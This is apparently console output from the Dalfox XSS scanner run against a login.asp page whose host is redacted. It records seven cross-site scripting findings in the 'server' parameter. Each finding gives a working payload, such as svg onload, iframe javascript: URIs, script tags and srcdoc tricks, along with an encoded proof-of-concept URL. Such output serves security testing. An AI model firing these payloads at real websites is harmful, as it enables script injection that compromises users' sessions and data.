 Powerful open source XSS scanning tool and parameter analyzer, utility
Target http://
/login.asp?server=
Method GET
Worker 100
BAV true
Mining true (Gf-Patterns)
Mining-DOM true (mining from DOM)
Timeout 10
FollowRedirect false
Started at 2023-03-10 17:51:36.201599104 +0000 UTC m=+0.0222777695
>>>>>>>>>>>>>>>>>>>>>>>>>
[*] Start scan [SID:Single] / URL: http://
/login.asp?server=
[I] Found 3 testing point in DOM base parameter mining
[I] Found 1 testing point in Dictionary base paramter mining
[I] Content-Type is text/html
[I] Strict-Transport-Security is max-age=31536000; includeSubDomains; preload
[I] Reflected PATH '/dalfoxpathtest' => Injected: /inHTML-none(2)]
[I] Reflected server param => PTYPE: URL Injected: /inATTR-double(1) + $ ] } . : = - [ < { \ ` ' ) ( > , | ; "
152 line: <form name="frm" action="login.asp?server=DalFox&a=" method="po
[W] Reflected Payload in Attribute: server="><iFrAme/src=jaVascRipt:prompt(1)></iFramE>
152 line: n="login.asp?server="><iFrAme/src=jaVascRipt:prompt(1)></iFramE>&a=" method="pos
[POC][R][GET][inATTR-double(1)-URL] http://
/login.asp?server=%22%3E%3CiFrAme%2Fsrc%3DjaVascRipt%3Aprompt%281%29%3E%3C%2FiFramE%3E
[W] Reflected Payload in HTML: =<audio controls ondurationchange=prompt(1) id=dalfox><source src=1.mp3 type=audio/mpeg></audio>
152 line: n="login.asp?server=<audio controls ondurationchange=prompt(1) id=dalfox><source
[POC][R][GET][inHTML-none(2)] http://
/login.asp?=&server=%3Caudio+controls+ondurationchange%3Dprompt%281%29+id%3Ddalfox%3E%3Csource+src%3D1.mp3+type%3Daudio%2Fmpeg%3E%3C%2Faudio%3E
[V] Triggered XSS Payload (found DOM Object): server=""><ScRipt class=dalfox>confirm(1)</script>
152 line: n="login.asp?server=""><ScRipt class=dalfox>confirm(1)</script>&a=" method="post
[POC][V][GET][inATTR-double(1)-URL] http://
/login.asp?server=%22%22%3E%3CScRipt+class%3Ddalfox%3Econfirm%281%29%3C%2Fscript%3E
[W] Reflected Payload in HTML: =<iframe srcdoc="<input onauxclick=prompt.valueOf()(1)>" class=dalfox></iframe>
152 line: n="login.asp?server=<iframe srcdoc="<input onauxclick=prompt.valueOf()(1)>" clas
[POC][R][GET][inHTML-none(2)] http://
/login.asp?=&server=%3Ciframe+srcdoc%3D%22%3Cinput+onauxclick%3Dprompt.valueOf%28%29%281%29%3E%22+class%3Ddalfox%3E%3C%2Fiframe%3E
[W] Reflected Payload in HTML: =<sVg/onload=prompt(1)>ueries and waiting headless
152 line: n="login.asp?server=<sVg/onload=prompt(1)>&a=" method="post">
[POC][R][GET][inHTML-none(2)] http://
/login.asp?=&server=%3CsVg%2Fonload%3Dprompt%281%29%3E
[W] Reflected Payload in HTML: =<iFrAme/src=jaVascRipt:alert.bind()(1) class=dalfox></iFramE>
152 line: n="login.asp?server=<iFrAme/src=jaVascRipt:alert.bind()(1) class=dalfox></iFramE
[POC][R][GET][inHTML-none(2)] http://
/login.asp?=&server=%3CiFrAme%2Fsrc%3DjaVascRipt%3Aalert.bind%28%29%281%29+class%3Ddalfox%3E%3C%2FiFramE%3E
[V] Triggered XSS Payload (found DOM Object): =<xmp><p title="</xmp><svg/onload=print(1) class=dalfox>
152 line: n="login.asp?server=<xmp><p title="</xmp><svg/onload=print(1) class=dalfox>&a="
[POC][V][GET][inHTML-none(2)] http://
/login.asp?=&server=%3Cxmp%3E%3Cp+title%3D%22%3C%2Fxmp%3E%3Csvg%2Fonload%3Dprint%281%29+class%3Ddalfox%3E
[*] ----------------------------------------
[*] [duration: 14.75506752s][issues: 7] Finish Scan!